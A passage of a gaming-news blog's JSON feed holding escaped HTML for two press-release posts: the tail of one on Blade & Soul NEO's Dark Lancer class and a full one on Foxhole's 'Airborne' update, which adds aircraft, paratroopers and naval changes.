border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-7836045181274045943"},"published":{"$t":"2026-01-18T17:54:00.003+01:00"},"updated":{"$t":"2026-01-18T17:54:22.641+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Foxhole Press release\" class=\"img-responsive\" data-fileguid=\"86f74c8e-d9e2-2f5a-5834-7ad5bbb5f904\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/151452-d277439b\/Foxhole-Airborne-1920x1080-Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=68a96ec3b863b78833675a3657e24f7ffa6f90c0866fab73496e4af0acc2d660\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA new era for\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill begin on Feb 9 with the launch of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, an update that expands the persistent online war into the skies.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eintroduces air-based warfare, combining it with land and naval gameplay to create a seamless online battlefield. Prepare for aircraft operations, aviation logistics, paratroopers, a naval refresh, and a vastly expanded world reimagined with upgraded visuals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/7OADwM-V9Xk?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAs part of the Airborne update, players can build and operate squadrons of recon planes, fighters, bombers, and other specialized aircraft, taking part in air-to-air battles, bombing runs, and supply line disruption. Every pilot, gunner, and crewman is a player working in various roles. Aircraft are produced, armed, and repaired by player-based ground crews using production facilities, hangars, and airfields in the world.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe update also introduces paratroopers, allowing squads to deploy behind hostile lines to disrupt enemy logistics and infrastructure. Naval forces have received a refresh with new ships and the addition of the aircraft carrier, which enables aircraft to launch and conduct missions from offshore locations. These features are supported by new multi-region islands and expanded maritime areas, which increase the depth and scope of both naval and air engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Warfare:\u0026nbsp;\u003C\/span\u003EAir-based operations with player crewed fighters, bombers, and other aircraft\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAircraft Logistics:\u0026nbsp;\u003C\/span\u003EAircraft production and ground crew gameplay for repairing and rearming planes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Defense:\u0026nbsp;\u003C\/span\u003ERecon planes, radar installations, and anti-air emplacements for detecting and defending against air raids\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParatroopers:\u0026nbsp;\u003C\/span\u003EAirborne deployments behind enemy lines\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENaval Update:\u0026nbsp;\u003C\/span\u003ENew ships classes and aircraft carriers for offshore air missions\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWorld Expansion \u0026amp; Visuals:\u0026nbsp;\u003C\/span\u003ENew islands, maritime regions, and upgraded visuals\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo coincide with the launch of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EAirborne\u003C\/em\u003E\u0026nbsp;and celebrate ten years of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole’s\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edevelopment and over 62 free updates, the Foxhole Supporters Edition is also available, featuring a digital artbook, original soundtrack, in-game themes, supporter badge, and exclusive wallpapers.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/7836045181274045943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html","title":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});